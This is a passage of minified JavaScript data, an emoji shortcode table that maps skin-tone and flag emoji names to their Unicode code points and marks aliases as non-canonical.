1f481-1f3fb",isCanonical:!0},":angel_tone5:":{unicode:["1f47c-1f3ff"],fname:"1f47c-1f3ff",uc:"1f47c-1f3ff",isCanonical:!0},":angel_tone4:":{unicode:["1f47c-1f3fe"],fname:"1f47c-1f3fe",uc:"1f47c-1f3fe",isCanonical:!0},":angel_tone3:":{unicode:["1f47c-1f3fd"],fname:"1f47c-1f3fd",uc:"1f47c-1f3fd",isCanonical:!0},":angel_tone2:":{unicode:["1f47c-1f3fc"],fname:"1f47c-1f3fc",uc:"1f47c-1f3fc",isCanonical:!0},":angel_tone1:":{unicode:["1f47c-1f3fb"],fname:"1f47c-1f3fb",uc:"1f47c-1f3fb",isCanonical:!0},":princess_tone5:":{unicode:["1f478-1f3ff"],fname:"1f478-1f3ff",uc:"1f478-1f3ff",isCanonical:!0},":princess_tone4:":{unicode:["1f478-1f3fe"],fname:"1f478-1f3fe",uc:"1f478-1f3fe",isCanonical:!0},":princess_tone3:":{unicode:["1f478-1f3fd"],fname:"1f478-1f3fd",uc:"1f478-1f3fd",isCanonical:!0},":princess_tone2:":{unicode:["1f478-1f3fc"],fname:"1f478-1f3fc",uc:"1f478-1f3fc",isCanonical:!0},":princess_tone1:":{unicode:["1f478-1f3fb"],fname:"1f478-1f3fb",uc:"1f478-1f3fb",isCanonical:!0},":construction_worker_tone5:":{unicode:["1f477-1f3ff"],fname:"1f477-1f3ff",uc:"1f477-1f3ff",isCanonical:!0},":construction_worker_tone4:":{unicode:["1f477-1f3fe"],fname:"1f477-1f3fe",uc:"1f477-1f3fe",isCanonical:!0},":construction_worker_tone3:":{unicode:["1f477-1f3fd"],fname:"1f477-1f3fd",uc:"1f477-1f3fd",isCanonical:!0},":construction_worker_tone2:":{unicode:["1f477-1f3fc"],fname:"1f477-1f3fc",uc:"1f477-1f3fc",isCanonical:!0},":construction_worker_tone1:":{unicode:["1f477-1f3fb"],fname:"1f477-1f3fb",uc:"1f477-1f3fb",isCanonical:!0},":baby_tone5:":{unicode:["1f476-1f3ff"],fname:"1f476-1f3ff",uc:"1f476-1f3ff",isCanonical:!0},":baby_tone4:":{unicode:["1f476-1f3fe"],fname:"1f476-1f3fe",uc:"1f476-1f3fe",isCanonical:!0},":baby_tone3:":{unicode:["1f476-1f3fd"],fname:"1f476-1f3fd",uc:"1f476-1f3fd",isCanonical:!0},":baby_tone2:":{unicode:["1f476-1f3fc"],fname:"1f476-1f3fc",uc:"1f476-1f3fc",isCanonical:!0},":baby_tone1:":{unicode:["1f476-1f3fb"],fname:"1f476-1f3fb",uc:"1f476-1f3fb",isCanonical:!0},":older_woman_tone5:":{unicode:["1f475-1f3ff"],fname:"1f475-1f3ff",uc:"1f475-1f3ff",isCanonical:!0},":grandma_tone5:":{unicode:["1f475-1f3ff"],fname:"1f475-1f3ff",uc:"1f475-1f3ff",isCanonical:!1},":older_woman_tone4:":{unicode:["1f475-1f3fe"],fname:"1f475-1f3fe",uc:"1f475-1f3fe",isCanonical:!0},":grandma_tone4:":{unicode:["1f475-1f3fe"],fname:"1f475-1f3fe",uc:"1f475-1f3fe",isCanonical:!1},":older_woman_tone3:":{unicode:["1f475-1f3fd"],fname:"1f475-1f3fd",uc:"1f475-1f3fd",isCanonical:!0},":grandma_tone3:":{unicode:["1f475-1f3fd"],fname:"1f475-1f3fd",uc:"1f475-1f3fd",isCanonical:!1},":older_woman_tone2:":{unicode:["1f475-1f3fc"],fname:"1f475-1f3fc",uc:"1f475-1f3fc",isCanonical:!0},":grandma_tone2:":{unicode:["1f475-1f3fc"],fname:"1f475-1f3fc",uc:"1f475-1f3fc",isCanonical:!1},":older_woman_tone1:":{unicode:["1f475-1f3fb"],fname:"1f475-1f3fb",uc:"1f475-1f3fb",isCanonical:!0},":grandma_tone1:":{unicode:["1f475-1f3fb"],fname:"1f475-1f3fb",uc:"1f475-1f3fb",isCanonical:!1},":older_man_tone5:":{unicode:["1f474-1f3ff"],fname:"1f474-1f3ff",uc:"1f474-1f3ff",isCanonical:!0},":older_man_tone4:":{unicode:["1f474-1f3fe"],fname:"1f474-1f3fe",uc:"1f474-1f3fe",isCanonical:!0},":older_man_tone3:":{unicode:["1f474-1f3fd"],fname:"1f474-1f3fd",uc:"1f474-1f3fd",isCanonical:!0},":older_man_tone2:":{unicode:["1f474-1f3fc"],fname:"1f474-1f3fc",uc:"1f474-1f3fc",isCanonical:!0},":older_man_tone1:":{unicode:["1f474-1f3fb"],fname:"1f474-1f3fb",uc:"1f474-1f3fb",isCanonical:!0},":man_with_turban_tone5:":{unicode:["1f473-1f3ff"],fname:"1f473-1f3ff",uc:"1f473-1f3ff",isCanonical:!0},":man_with_turban_tone4:":{unicode:["1f473-1f3fe"],fname:"1f473-1f3fe",uc:"1f473-1f3fe",isCanonical:!0},":man_with_turban_tone3:":{unicode:["1f473-1f3fd"],fname:"1f473-1f3fd",uc:"1f473-1f3fd",isCanonical:!0},":man_with_turban_tone2:":{unicode:["1f473-1f3fc"],fname:"1f473-1f3fc",uc:"1f473-1f3fc",isCanonical:!0},":man_with_turban_tone1:":{unicode:["1f473-1f3fb"],fname:"1f473-1f3fb",uc:"1f473-1f3fb",isCanonical:!0},":man_with_gua_pi_mao_tone5:":{unicode:["1f472-1f3ff"],fname:"1f472-1f3ff",uc:"1f472-1f3ff",isCanonical:!0},":man_with_gua_pi_mao_tone4:":{unicode:["1f472-1f3fe"],fname:"1f472-1f3fe",uc:"1f472-1f3fe",isCanonical:!0},":man_with_gua_pi_mao_tone3:":{unicode:["1f472-1f3fd"],fname:"1f472-1f3fd",uc:"1f472-1f3fd",isCanonical:!0},":man_with_gua_pi_mao_tone2:":{unicode:["1f472-1f3fc"],fname:"1f472-1f3fc",uc:"1f472-1f3fc",isCanonical:!0},":man_with_gua_pi_mao_tone1:":{unicode:["1f472-1f3fb"],fname:"1f472-1f3fb",uc:"1f472-1f3fb",isCanonical:!0},":person_with_blond_hair_tone5:":{unicode:["1f471-1f3ff"],fname:"1f471-1f3ff",uc:"1f471-1f3ff",isCanonical:!0},":person_with_blond_hair_tone4:":{unicode:["1f471-1f3fe"],fname:"1f471-1f3fe",uc:"1f471-1f3fe",isCanonical:!0},":person_with_blond_hair_tone3:":{unicode:["1f471-1f3fd"],fname:"1f471-1f3fd",uc:"1f471-1f3fd",isCanonical:!0},":person_with_blond_hair_tone2:":{unicode:["1f471-1f3fc"],fname:"1f471-1f3fc",uc:"1f471-1f3fc",isCanonical:!0},":person_with_blond_hair_tone1:":{unicode:["1f471-1f3fb"],fname:"1f471-1f3fb",uc:"1f471-1f3fb",isCanonical:!0},":bride_with_veil_tone5:":{unicode:["1f470-1f3ff"],fname:"1f470-1f3ff",uc:"1f470-1f3ff",isCanonical:!0},":bride_with_veil_tone4:":{unicode:["1f470-1f3fe"],fname:"1f470-1f3fe",uc:"1f470-1f3fe",isCanonical:!0},":bride_with_veil_tone3:":{unicode:["1f470-1f3fd"],fname:"1f470-1f3fd",uc:"1f470-1f3fd",isCanonical:!0},":bride_with_veil_tone2:":{unicode:["1f470-1f3fc"],fname:"1f470-1f3fc",uc:"1f470-1f3fc",isCanonical:!0},":bride_with_veil_tone1:":{unicode:["1f470-1f3fb"],fname:"1f470-1f3fb",uc:"1f470-1f3fb",isCanonical:!0},":cop_tone5:":{unicode:["1f46e-1f3ff"],fname:"1f46e-1f3ff",uc:"1f46e-1f3ff",isCanonical:!0},":cop_tone4:":{unicode:["1f46e-1f3fe"],fname:"1f46e-1f3fe",uc:"1f46e-1f3fe",isCanonical:!0},":cop_tone3:":{unicode:["1f46e-1f3fd"],fname:"1f46e-1f3fd",uc:"1f46e-1f3fd",isCanonical:!0},":cop_tone2:":{unicode:["1f46e-1f3fc"],fname:"1f46e-1f3fc",uc:"1f46e-1f3fc",isCanonical:!0},":cop_tone1:":{unicode:["1f46e-1f3fb"],fname:"1f46e-1f3fb",uc:"1f46e-1f3fb",isCanonical:!0},":woman_tone5:":{unicode:["1f469-1f3ff"],fname:"1f469-1f3ff",uc:"1f469-1f3ff",isCanonical:!0},":woman_tone4:":{unicode:["1f469-1f3fe"],fname:"1f469-1f3fe",uc:"1f469-1f3fe",isCanonical:!0},":woman_tone3:":{unicode:["1f469-1f3fd"],fname:"1f469-1f3fd",uc:"1f469-1f3fd",isCanonical:!0},":woman_tone2:":{unicode:["1f469-1f3fc"],fname:"1f469-1f3fc",uc:"1f469-1f3fc",isCanonical:!0},":woman_tone1:":{unicode:["1f469-1f3fb"],fname:"1f469-1f3fb",uc:"1f469-1f3fb",isCanonical:!0},":man_tone5:":{unicode:["1f468-1f3ff"],fname:"1f468-1f3ff",uc:"1f468-1f3ff",isCanonical:!0},":man_tone4:":{unicode:["1f468-1f3fe"],fname:"1f468-1f3fe",uc:"1f468-1f3fe",isCanonical:!0},":man_tone3:":{unicode:["1f468-1f3fd"],fname:"1f468-1f3fd",uc:"1f468-1f3fd",isCanonical:!0},":man_tone2:":{unicode:["1f468-1f3fc"],fname:"1f468-1f3fc",uc:"1f468-1f3fc",isCanonical:!0},":man_tone1:":{unicode:["1f468-1f3fb"],fname:"1f468-1f3fb",uc:"1f468-1f3fb",isCanonical:!0},":girl_tone5:":{unicode:["1f467-1f3ff"],fname:"1f467-1f3ff",uc:"1f467-1f3ff",isCanonical:!0},":girl_tone4:":{unicode:["1f467-1f3fe"],fname:"1f467-1f3fe",uc:"1f467-1f3fe",isCanonical:!0},":girl_tone3:":{unicode:["1f467-1f3fd"],fname:"1f467-1f3fd",uc:"1f467-1f3fd",isCanonical:!0},":girl_tone2:":{unicode:["1f467-1f3fc"],fname:"1f467-1f3fc",uc:"1f467-1f3fc",isCanonical:!0},":girl_tone1:":{unicode:["1f467-1f3fb"],fname:"1f467-1f3fb",uc:"1f467-1f3fb",isCanonical:!0},":boy_tone5:":{unicode:["1f466-1f3ff"],fname:"1f466-1f3ff",uc:"1f466-1f3ff",isCanonical:!0},":boy_tone4:":{unicode:["1f466-1f3fe"],fname:"1f466-1f3fe",uc:"1f466-1f3fe",isCanonical:!0},":boy_tone3:":{unicode:["1f466-1f3fd"],fname:"1f466-1f3fd",uc:"1f466-1f3fd",isCanonical:!0},":boy_tone2:":{unicode:["1f466-1f3fc"],fname:"1f466-1f3fc",uc:"1f466-1f3fc",isCanonical:!0},":boy_tone1:":{unicode:["1f466-1f3fb"],fname:"1f466-1f3fb",uc:"1f466-1f3fb",isCanonical:!0},":open_hands_tone5:":{unicode:["1f450-1f3ff"],fname:"1f450-1f3ff",uc:"1f450-1f3ff",isCanonical:!0},":open_hands_tone4:":{unicode:["1f450-1f3fe"],fname:"1f450-1f3fe",uc:"1f450-1f3fe",isCanonical:!0},":open_hands_tone3:":{unicode:["1f450-1f3fd"],fname:"1f450-1f3fd",uc:"1f450-1f3fd",isCanonical:!0},":open_hands_tone2:":{unicode:["1f450-1f3fc"],fname:"1f450-1f3fc",uc:"1f450-1f3fc",isCanonical:!0},":open_hands_tone1:":{unicode:["1f450-1f3fb"],fname:"1f450-1f3fb",uc:"1f450-1f3fb",isCanonical:!0},":clap_tone5:":{unicode:["1f44f-1f3ff"],fname:"1f44f-1f3ff",uc:"1f44f-1f3ff",isCanonical:!0},":clap_tone4:":{unicode:["1f44f-1f3fe"],fname:"1f44f-1f3fe",uc:"1f44f-1f3fe",isCanonical:!0},":clap_tone3:":{unicode:["1f44f-1f3fd"],fname:"1f44f-1f3fd",uc:"1f44f-1f3fd",isCanonical:!0},":clap_tone2:":{unicode:["1f44f-1f3fc"],fname:"1f44f-1f3fc",uc:"1f44f-1f3fc",isCanonical:!0},":clap_tone1:":{unicode:["1f44f-1f3fb"],fname:"1f44f-1f3fb",uc:"1f44f-1f3fb",isCanonical:!0},":thumbsdown_tone5:":{unicode:["1f44e-1f3ff"],fname:"1f44e-1f3ff",uc:"1f44e-1f3ff",isCanonical:!0},":-1_tone5:":{unicode:["1f44e-1f3ff"],fname:"1f44e-1f3ff",uc:"1f44e-1f3ff",isCanonical:!1},":thumbdown_tone5:":{unicode:["1f44e-1f3ff"],fname:"1f44e-1f3ff",uc:"1f44e-1f3ff",isCanonical:!1},":thumbsdown_tone4:":{unicode:["1f44e-1f3fe"],fname:"1f44e-1f3fe",uc:"1f44e-1f3fe",isCanonical:!0},":-1_tone4:":{unicode:["1f44e-1f3fe"],fname:"1f44e-1f3fe",uc:"1f44e-1f3fe",isCanonical:!1},":thumbdown_tone4:":{unicode:["1f44e-1f3fe"],fname:"1f44e-1f3fe",uc:"1f44e-1f3fe",isCanonical:!1},":thumbsdown_tone3:":{unicode:["1f44e-1f3fd"],fname:"1f44e-1f3fd",uc:"1f44e-1f3fd",isCanonical:!0},":-1_tone3:":{unicode:["1f44e-1f3fd"],fname:"1f44e-1f3fd",uc:"1f44e-1f3fd",isCanonical:!1},":thumbdown_tone3:":{unicode:["1f44e-1f3fd"],fname:"1f44e-1f3fd",uc:"1f44e-1f3fd",isCanonical:!1},":thumbsdown_tone2:":{unicode:["1f44e-1f3fc"],fname:"1f44e-1f3fc",uc:"1f44e-1f3fc",isCanonical:!0},":-1_tone2:":{unicode:["1f44e-1f3fc"],fname:"1f44e-1f3fc",uc:"1f44e-1f3fc",isCanonical:!1},":thumbdown_tone2:":{unicode:["1f44e-1f3fc"],fname:"1f44e-1f3fc",uc:"1f44e-1f3fc",isCanonical:!1},":thumbsdown_tone1:":{unicode:["1f44e-1f3fb"],fname:"1f44e-1f3fb",uc:"1f44e-1f3fb",isCanonical:!0},":-1_tone1:":{unicode:["1f44e-1f3fb"],fname:"1f44e-1f3fb",uc:"1f44e-1f3fb",isCanonical:!1},":thumbdown_tone1:":{unicode:["1f44e-1f3fb"],fname:"1f44e-1f3fb",uc:"1f44e-1f3fb",isCanonical:!1},":thumbsup_tone5:":{unicode:["1f44d-1f3ff"],fname:"1f44d-1f3ff",uc:"1f44d-1f3ff",isCanonical:!0},":+1_tone5:":{unicode:["1f44d-1f3ff"],fname:"1f44d-1f3ff",uc:"1f44d-1f3ff",isCanonical:!1},":thumbup_tone5:":{unicode:["1f44d-1f3ff"],fname:"1f44d-1f3ff",uc:"1f44d-1f3ff",isCanonical:!1},":thumbsup_tone4:":{unicode:["1f44d-1f3fe"],fname:"1f44d-1f3fe",uc:"1f44d-1f3fe",isCanonical:!0},":+1_tone4:":{unicode:["1f44d-1f3fe"],fname:"1f44d-1f3fe",uc:"1f44d-1f3fe",isCanonical:!1},":thumbup_tone4:":{unicode:["1f44d-1f3fe"],fname:"1f44d-1f3fe",uc:"1f44d-1f3fe",isCanonical:!1},":thumbsup_tone3:":{unicode:["1f44d-1f3fd"],fname:"1f44d-1f3fd",uc:"1f44d-1f3fd",isCanonical:!0},":+1_tone3:":{unicode:["1f44d-1f3fd"],fname:"1f44d-1f3fd",uc:"1f44d-1f3fd",isCanonical:!1},":thumbup_tone3:":{unicode:["1f44d-1f3fd"],fname:"1f44d-1f3fd",uc:"1f44d-1f3fd",isCanonical:!1},":thumbsup_tone2:":{unicode:["1f44d-1f3fc"],fname:"1f44d-1f3fc",uc:"1f44d-1f3fc",isCanonical:!0},":+1_tone2:":{unicode:["1f44d-1f3fc"],fname:"1f44d-1f3fc",uc:"1f44d-1f3fc",isCanonical:!1},":thumbup_tone2:":{unicode:["1f44d-1f3fc"],fname:"1f44d-1f3fc",uc:"1f44d-1f3fc",isCanonical:!1},":thumbsup_tone1:":{unicode:["1f44d-1f3fb"],fname:"1f44d-1f3fb",uc:"1f44d-1f3fb",isCanonical:!0},":+1_tone1:":{unicode:["1f44d-1f3fb"],fname:"1f44d-1f3fb",uc:"1f44d-1f3fb",isCanonical:!1},":thumbup_tone1:":{unicode:["1f44d-1f3fb"],fname:"1f44d-1f3fb",uc:"1f44d-1f3fb",isCanonical:!1},":ok_hand_tone5:":{unicode:["1f44c-1f3ff"],fname:"1f44c-1f3ff",uc:"1f44c-1f3ff",isCanonical:!0},":ok_hand_tone4:":{unicode:["1f44c-1f3fe"],fname:"1f44c-1f3fe",uc:"1f44c-1f3fe",isCanonical:!0},":ok_hand_tone3:":{unicode:["1f44c-1f3fd"],fname:"1f44c-1f3fd",uc:"1f44c-1f3fd",isCanonical:!0},":ok_hand_tone2:":{unicode:["1f44c-1f3fc"],fname:"1f44c-1f3fc",uc:"1f44c-1f3fc",isCanonical:!0},":ok_hand_tone1:":{unicode:["1f44c-1f3fb"],fname:"1f44c-1f3fb",uc:"1f44c-1f3fb",isCanonical:!0},":wave_tone5:":{unicode:["1f44b-1f3ff"],fname:"1f44b-1f3ff",uc:"1f44b-1f3ff",isCanonical:!0},":wave_tone4:":{unicode:["1f44b-1f3fe"],fname:"1f44b-1f3fe",uc:"1f44b-1f3fe",isCanonical:!0},":wave_tone3:":{unicode:["1f44b-1f3fd"],fname:"1f44b-1f3fd",uc:"1f44b-1f3fd",isCanonical:!0},":wave_tone2:":{unicode:["1f44b-1f3fc"],fname:"1f44b-1f3fc",uc:"1f44b-1f3fc",isCanonical:!0},":wave_tone1:":{unicode:["1f44b-1f3fb"],fname:"1f44b-1f3fb",uc:"1f44b-1f3fb",isCanonical:!0},":punch_tone5:":{unicode:["1f44a-1f3ff"],fname:"1f44a-1f3ff",uc:"1f44a-1f3ff",isCanonical:!0},":punch_tone4:":{unicode:["1f44a-1f3fe"],fname:"1f44a-1f3fe",uc:"1f44a-1f3fe",isCanonical:!0},":punch_tone3:":{unicode:["1f44a-1f3fd"],fname:"1f44a-1f3fd",uc:"1f44a-1f3fd",isCanonical:!0},":punch_tone2:":{unicode:["1f44a-1f3fc"],fname:"1f44a-1f3fc",uc:"1f44a-1f3fc",isCanonical:!0},":punch_tone1:":{unicode:["1f44a-1f3fb"],fname:"1f44a-1f3fb",uc:"1f44a-1f3fb",isCanonical:!0},":point_right_tone5:":{unicode:["1f449-1f3ff"],fname:"1f449-1f3ff",uc:"1f449-1f3ff",isCanonical:!0},":point_right_tone4:":{unicode:["1f449-1f3fe"],fname:"1f449-1f3fe",uc:"1f449-1f3fe",isCanonical:!0},":point_right_tone3:":{unicode:["1f449-1f3fd"],fname:"1f449-1f3fd",uc:"1f449-1f3fd",isCanonical:!0},":point_right_tone2:":{unicode:["1f449-1f3fc"],fname:"1f449-1f3fc",uc:"1f449-1f3fc",isCanonical:!0},":point_right_tone1:":{unicode:["1f449-1f3fb"],fname:"1f449-1f3fb",uc:"1f449-1f3fb",isCanonical:!0},":point_left_tone5:":{unicode:["1f448-1f3ff"],fname:"1f448-1f3ff",uc:"1f448-1f3ff",isCanonical:!0},":point_left_tone4:":{unicode:["1f448-1f3fe"],fname:"1f448-1f3fe",uc:"1f448-1f3fe",isCanonical:!0},":point_left_tone3:":{unicode:["1f448-1f3fd"],fname:"1f448-1f3fd",uc:"1f448-1f3fd",isCanonical:!0},":point_left_tone2:":{unicode:["1f448-1f3fc"],fname:"1f448-1f3fc",uc:"1f448-1f3fc",isCanonical:!0},":point_left_tone1:":{unicode:["1f448-1f3fb"],fname:"1f448-1f3fb",uc:"1f448-1f3fb",isCanonical:!0},":point_down_tone5:":{unicode:["1f447-1f3ff"],fname:"1f447-1f3ff",uc:"1f447-1f3ff",isCanonical:!0},":point_down_tone4:":{unicode:["1f447-1f3fe"],fname:"1f447-1f3fe",uc:"1f447-1f3fe",isCanonical:!0},":point_down_tone3:":{unicode:["1f447-1f3fd"],fname:"1f447-1f3fd",uc:"1f447-1f3fd",isCanonical:!0},":point_down_tone2:":{unicode:["1f447-1f3fc"],fname:"1f447-1f3fc",uc:"1f447-1f3fc",isCanonical:!0},":point_down_tone1:":{unicode:["1f447-1f3fb"],fname:"1f447-1f3fb",uc:"1f447-1f3fb",isCanonical:!0},":point_up_2_tone5:":{unicode:["1f446-1f3ff"],fname:"1f446-1f3ff",uc:"1f446-1f3ff",isCanonical:!0},":point_up_2_tone4:":{unicode:["1f446-1f3fe"],fname:"1f446-1f3fe",uc:"1f446-1f3fe",isCanonical:!0},":point_up_2_tone3:":{unicode:["1f446-1f3fd"],fname:"1f446-1f3fd",uc:"1f446-1f3fd",isCanonical:!0},":point_up_2_tone2:":{unicode:["1f446-1f3fc"],fname:"1f446-1f3fc",uc:"1f446-1f3fc",isCanonical:!0},":point_up_2_tone1:":{unicode:["1f446-1f3fb"],fname:"1f446-1f3fb",uc:"1f446-1f3fb",isCanonical:!0},":nose_tone5:":{unicode:["1f443-1f3ff"],fname:"1f443-1f3ff",uc:"1f443-1f3ff",isCanonical:!0},":nose_tone4:":{unicode:["1f443-1f3fe"],fname:"1f443-1f3fe",uc:"1f443-1f3fe",isCanonical:!0},":nose_tone3:":{unicode:["1f443-1f3fd"],fname:"1f443-1f3fd",uc:"1f443-1f3fd",isCanonical:!0},":nose_tone2:":{unicode:["1f443-1f3fc"],fname:"1f443-1f3fc",uc:"1f443-1f3fc",isCanonical:!0},":nose_tone1:":{unicode:["1f443-1f3fb"],fname:"1f443-1f3fb",uc:"1f443-1f3fb",isCanonical:!0},":ear_tone5:":{unicode:["1f442-1f3ff"],fname:"1f442-1f3ff",uc:"1f442-1f3ff",isCanonical:!0},":ear_tone4:":{unicode:["1f442-1f3fe"],fname:"1f442-1f3fe",uc:"1f442-1f3fe",isCanonical:!0},":ear_tone3:":{unicode:["1f442-1f3fd"],fname:"1f442-1f3fd",uc:"1f442-1f3fd",isCanonical:!0},":ear_tone2:":{unicode:["1f442-1f3fc"],fname:"1f442-1f3fc",uc:"1f442-1f3fc",isCanonical:!0},":ear_tone1:":{unicode:["1f442-1f3fb"],fname:"1f442-1f3fb",uc:"1f442-1f3fb",isCanonical:!0},":lifter_tone5:":{unicode:["1f3cb-1f3ff"],fname:"1f3cb-1f3ff",uc:"1f3cb-1f3ff",isCanonical:!0},":weight_lifter_tone5:":{unicode:["1f3cb-1f3ff"],fname:"1f3cb-1f3ff",uc:"1f3cb-1f3ff",isCanonical:!1},":lifter_tone4:":{unicode:["1f3cb-1f3fe"],fname:"1f3cb-1f3fe",uc:"1f3cb-1f3fe",isCanonical:!0},":weight_lifter_tone4:":{unicode:["1f3cb-1f3fe"],fname:"1f3cb-1f3fe",uc:"1f3cb-1f3fe",isCanonical:!1},":lifter_tone3:":{unicode:["1f3cb-1f3fd"],fname:"1f3cb-1f3fd",uc:"1f3cb-1f3fd",isCanonical:!0},":weight_lifter_tone3:":{unicode:["1f3cb-1f3fd"],fname:"1f3cb-1f3fd",uc:"1f3cb-1f3fd",isCanonical:!1},":lifter_tone2:":{unicode:["1f3cb-1f3fc"],fname:"1f3cb-1f3fc",uc:"1f3cb-1f3fc",isCanonical:!0},":weight_lifter_tone2:":{unicode:["1f3cb-1f3fc"],fname:"1f3cb-1f3fc",uc:"1f3cb-1f3fc",isCanonical:!1},":lifter_tone1:":{unicode:["1f3cb-1f3fb"],fname:"1f3cb-1f3fb",uc:"1f3cb-1f3fb",isCanonical:!0},":weight_lifter_tone1:":{unicode:["1f3cb-1f3fb"],fname:"1f3cb-1f3fb",uc:"1f3cb-1f3fb",isCanonical:!1},":swimmer_tone5:":{unicode:["1f3ca-1f3ff"],fname:"1f3ca-1f3ff",uc:"1f3ca-1f3ff",isCanonical:!0},":swimmer_tone4:":{unicode:["1f3ca-1f3fe"],fname:"1f3ca-1f3fe",uc:"1f3ca-1f3fe",isCanonical:!0},":swimmer_tone3:":{unicode:["1f3ca-1f3fd"],fname:"1f3ca-1f3fd",uc:"1f3ca-1f3fd",isCanonical:!0},":swimmer_tone2:":{unicode:["1f3ca-1f3fc"],fname:"1f3ca-1f3fc",uc:"1f3ca-1f3fc",isCanonical:!0},":swimmer_tone1:":{unicode:["1f3ca-1f3fb"],fname:"1f3ca-1f3fb",uc:"1f3ca-1f3fb",isCanonical:!0},":horse_racing_tone5:":{unicode:["1f3c7-1f3ff"],fname:"1f3c7-1f3ff",uc:"1f3c7-1f3ff",isCanonical:!0},":horse_racing_tone4:":{unicode:["1f3c7-1f3fe"],fname:"1f3c7-1f3fe",uc:"1f3c7-1f3fe",isCanonical:!0},":horse_racing_tone3:":{unicode:["1f3c7-1f3fd"],fname:"1f3c7-1f3fd",uc:"1f3c7-1f3fd",isCanonical:!0},":horse_racing_tone2:":{unicode:["1f3c7-1f3fc"],fname:"1f3c7-1f3fc",uc:"1f3c7-1f3fc",isCanonical:!0},":horse_racing_tone1:":{unicode:["1f3c7-1f3fb"],fname:"1f3c7-1f3fb",uc:"1f3c7-1f3fb",isCanonical:!0},":surfer_tone5:":{unicode:["1f3c4-1f3ff"],fname:"1f3c4-1f3ff",uc:"1f3c4-1f3ff",isCanonical:!0},":surfer_tone4:":{unicode:["1f3c4-1f3fe"],fname:"1f3c4-1f3fe",uc:"1f3c4-1f3fe",isCanonical:!0},":surfer_tone3:":{unicode:["1f3c4-1f3fd"],fname:"1f3c4-1f3fd",uc:"1f3c4-1f3fd",isCanonical:!0},":surfer_tone2:":{unicode:["1f3c4-1f3fc"],fname:"1f3c4-1f3fc",uc:"1f3c4-1f3fc",isCanonical:!0},":surfer_tone1:":{unicode:["1f3c4-1f3fb"],fname:"1f3c4-1f3fb",uc:"1f3c4-1f3fb",isCanonical:!0},":runner_tone5:":{unicode:["1f3c3-1f3ff"],fname:"1f3c3-1f3ff",uc:"1f3c3-1f3ff",isCanonical:!0},":runner_tone4:":{unicode:["1f3c3-1f3fe"],fname:"1f3c3-1f3fe",uc:"1f3c3-1f3fe",isCanonical:!0},":runner_tone3:":{unicode:["1f3c3-1f3fd"],fname:"1f3c3-1f3fd",uc:"1f3c3-1f3fd",isCanonical:!0},":runner_tone2:":{unicode:["1f3c3-1f3fc"],fname:"1f3c3-1f3fc",uc:"1f3c3-1f3fc",isCanonical:!0},":runner_tone1:":{unicode:["1f3c3-1f3fb"],fname:"1f3c3-1f3fb",uc:"1f3c3-1f3fb",isCanonical:!0},":santa_tone5:":{unicode:["1f385-1f3ff"],fname:"1f385-1f3ff",uc:"1f385-1f3ff",isCanonical:!0},":santa_tone4:":{unicode:["1f385-1f3fe"],fname:"1f385-1f3fe",uc:"1f385-1f3fe",isCanonical:!0},":santa_tone3:":{unicode:["1f385-1f3fd"],fname:"1f385-1f3fd",uc:"1f385-1f3fd",isCanonical:!0},":santa_tone2:":{unicode:["1f385-1f3fc"],fname:"1f385-1f3fc",uc:"1f385-1f3fc",isCanonical:!0},":santa_tone1:":{unicode:["1f385-1f3fb"],fname:"1f385-1f3fb",uc:"1f385-1f3fb",isCanonical:!0},":flag_zw:":{unicode:["1f1ff-1f1fc"],fname:"1f1ff-1f1fc",uc:"1f1ff-1f1fc",isCanonical:!0},":zw:":{unicode:["1f1ff-1f1fc"],fname:"1f1ff-1f1fc",uc:"1f1ff-1f1fc",isCanonical:!1},":flag_zm:":{unicode:["1f1ff-1f1f2"],fname:"1f1ff-1f1f2",uc:"1f1ff-1f1f2",isCanonical:!0},":zm:":{unicode:["1f1ff-1f1f2"],fname:"1f1ff-1f1f2",uc:"1f1ff-1f1f2",isCanonical:!1},":flag_za:":{unicode:["1f1ff-1f1e6"],fname:"1f1ff-1f1e6",uc:"1f1ff-1f1e6",isCanonical:!0},":za:":{unicode:["1f1ff-1f1e6"],fname:"1f1ff-1f1e6",uc:"1f1ff-1f1e6",isCanonical:!1},":flag_yt:":{unicode:["1f1fe-1f1f9"],fname:"1f1fe-1f1f9",uc:"1f1fe-1f1f9",isCanonical:!0},":yt:":{unicode:["1f1fe-1f1f9"],fname:"1f1fe-1f1f9",uc:"1f1fe-1f1f9",isCanonical:!1},":flag_ye:":{unicode:["1f1fe-1f1ea"],fname:"1f1fe-1f1ea",uc:"1f1fe-1f1ea",isCanonical:!0},":ye:":{unicode:["1f1fe-1f1ea"],fname:"1f1fe-1f1ea",uc:"1f1fe-1f1ea",isCanonical:!1},":flag_xk:":{unicode:["1f1fd-1f1f0"],fname:"1f1fd-1f1f0",uc:"1f1fd-1f1f0",isCanonical:!0},":xk:":{unicode:["1f1fd-1f1f0"],fname:"1f1fd-1f1f0",uc:"1f1fd-1f1f0",isCanonical:!1},":flag_ws:":{unicode:["1f1fc-1f1f8"],fname:"1f1fc-1f1f8",uc:"1f1fc-1f1f8",isCanonical:!0},":ws:":{unicode:["1f1fc-1f1f8"],fname:"1f1fc-1f1f8",uc:"1f1fc-1f1f8",isCanonical:!1},":flag_wf:":{unicode:["1f1fc-1f1eb"],fname:"1f1fc-1f1eb",uc:"1f1fc-1f1eb",isCanonical:!0},":wf:":{unicode:["1f1fc-1f1eb"],fname:"1f1fc-1f1eb",uc:"1f1fc-1f1eb",isCanonical:!1},":flag_vu:":{unicode:["1f1fb-1f1fa"],fname:"1f1fb-1f1fa",uc:"1f1fb-1f1fa",isCanonical:!0},":vu:":{unicode:["1f1fb-1f1fa"],fname:"1f1fb-1f1fa",uc:"1f1fb-1f1fa",isCanonical:!1},":flag_vn:":{unicode:["1f1fb-1f1f3"],fname:"1f1fb-1f1f3",uc:"1f1fb-1f1f3",isCanonical:!0},":vn:":{unicode:["1f1fb-1f1f3"],fname:"1f1fb-1f1f3",uc:"1f1fb-1f1f3",isCanonical:!1},":flag_vi:":{unicode:["1f1fb-1f1ee"],fname:"1f1fb-1f1ee",uc:"1f1fb-1f1ee",isCanonical:!0},":vi:":{unicode:["1f1fb-1f1ee"],fname:"1f1fb-1f1ee",uc:"1f1fb-1f1ee",isCanonical:!1},":flag_vg:":{unicode:["1f1fb-1f1ec"],fname:"1f1fb-1f1ec",uc:"1f1fb-1f1ec",isCanonical:!0},":vg:":{unicode:["1f1fb-1f1ec"],fname:"1f1fb-1f1ec",uc:"1f1fb-1f1ec",isCanonical:!1},":flag_ve:":{unicode:["1f1fb-1f1ea"],fname:"1f1fb-1f1ea",uc:"1f1fb-1f1ea",isCanonical:!0},":ve:":{unicode:["1f1fb-1f1ea"],fname:"1